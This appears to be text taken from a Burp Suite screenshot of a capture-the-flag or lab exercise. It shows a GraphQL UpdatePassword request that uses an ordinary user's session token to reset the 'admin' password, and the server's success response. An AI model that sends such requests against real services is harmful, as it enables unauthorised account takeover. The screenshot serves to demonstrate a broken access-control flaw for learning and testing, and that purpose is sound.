 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 ×
Send Cancel Target: http://178.62.64.13:30942 HTTP/1
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 178.62.64.13:30942
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.64.13:30942/
8 Content-Type: application/json
9 Content-Length: 191
10 Origin: http://178.62.64.13:30942
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFzZGYiLCJpc19hZG1pbiI6MCwia
WF0IjoxNjc5NzA2NjcyfQ.chU4_GHMTm5qu6k2SRnqPPAbeW0uXymfUzDqPYIR1EQ
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $us
ername, password: $password) { message, token } }",
"variables":{
"username":"admin",
"password":"asdf"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 Date:
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!",
"token":null
}
}
}
Search... 0 matches
INSPECTOR
Done 250 bytes | 41 millis